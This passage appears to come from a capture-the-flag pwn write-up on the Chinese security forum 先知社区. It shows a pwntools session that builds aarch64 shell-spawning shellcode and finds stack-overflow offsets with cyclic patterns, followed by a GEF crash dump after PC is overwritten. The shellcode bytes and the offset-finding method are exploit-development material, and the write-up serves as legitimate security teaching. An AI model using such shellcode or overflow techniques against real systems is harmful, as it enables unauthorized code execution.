 In [19]: elf = ELF("./pwn")
In [20]: elf.arch
Out[20]: 'aarch64'
In [21]: context.binary = elf
In [22]: asm(shellcraft.aarch64.sh())
Out[22]: '\xeeE\x8c\xd2.\xcd\xad\xf2\xee\xe5\xc5\xf2\xeee\xee\xf2\x0f\r\x80\xd
00\x91\xe1\x03\x1f\xaa\xe2\x03\x1f\xaa\xa8\x1b\x80\xd2\x01\x00\x00\xd4'
In [23]: cyclic_find(0x61616173)
Out[23]: 72
In [24]: cyclic_find(0x61616175)
Out[24]: 80
In [25]:
$fpcr : 0x0 → 0x0000000000000000
[ stack ]
0x00000040008002b0│+0x00: 0x6161617661616175 → 0x6161617661616175 ← $sp
0x00000040008002b8│+0x08: 0x6161617861616177 → 0x6161617861616177
0x00000040008002c0│+0x10: 0x6261617a61616179 → 0x6261617a61616179
0x00000040008002c8│+0x18: 0x6261616362616162 → 0x6261616362616162
0x00000040008002d0│+0x20: 0x6261616562616164 → 0x6261616562616164
0x00000040008002d8│+0x28: 0x6261616762616166 → 0x6261616762616166
0x00000040008002e0│+0x30: 0x6261616962616168 → 0x6261616962616168
0x00000040008002e8│+0x38: 0x6261616b6261616a → 0x6261616b6261616a
[ code:aarch64 ]
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x6161617461616173
[ threads ]
[#0] Id 1, Name: "", stopped, reason: SIGSEGV
[ trace ]
gef➤ x/xw 0x00000040008002b0
0x40008002b0: 0x61616175
gef➤
先知社区